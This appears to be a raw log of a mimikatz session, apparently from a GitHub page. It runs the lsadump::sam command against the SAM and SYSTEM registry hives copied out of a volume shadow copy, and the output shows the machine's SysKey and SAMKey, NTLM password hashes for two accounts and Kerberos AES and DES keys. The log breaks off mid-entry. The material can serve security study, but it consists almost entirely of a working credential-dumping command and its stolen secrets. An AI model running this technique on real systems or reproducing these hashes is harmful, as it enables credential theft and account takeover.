 mimikatz # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Domain : DESKTOP-O964ESB
SysKey : a08925cd5aa1e233979b6e7f5af5d14f
Local SID : S-1-5-21-4122028251-988587905-1313519337
SAMKey : 370726e6ff65705806c59ecab7215638
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 87b648d8bcebb806071d6e82ce8cb702
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 1716c9242888029acdb319d523057c8c
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8bae3cca0f8f0fc6883d1ef4184700faa12ebe2be3d3cd98779f56e1de369b65
      aes128_hmac       (4096) : 47cbc90d91a18441576f0e9c11b5fed6
      des_cbc_md5       (4096) : 54078fdaa82cba8a
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : 54078fdaa82cba8a
RID  : 000003e9 (1001)
User : dreamfoil
  Hash NTLM: e66e908cc621a6280bab324adc1a1452
Supplemental Credentials: